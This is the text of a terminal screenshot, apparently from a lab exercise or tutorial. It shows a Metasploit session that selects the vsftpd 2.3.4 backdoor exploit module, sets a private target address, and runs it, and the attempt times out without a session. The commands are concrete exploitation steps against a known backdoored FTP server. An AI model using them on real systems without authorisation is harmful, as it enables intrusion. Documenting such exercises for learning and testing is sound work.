 Terminal
File Edit View Search Terminal Help
msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Exe
cution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.1.101
rhost => 192.168.1.101
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.101 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[-] Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (192.168.1.101:21).
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) >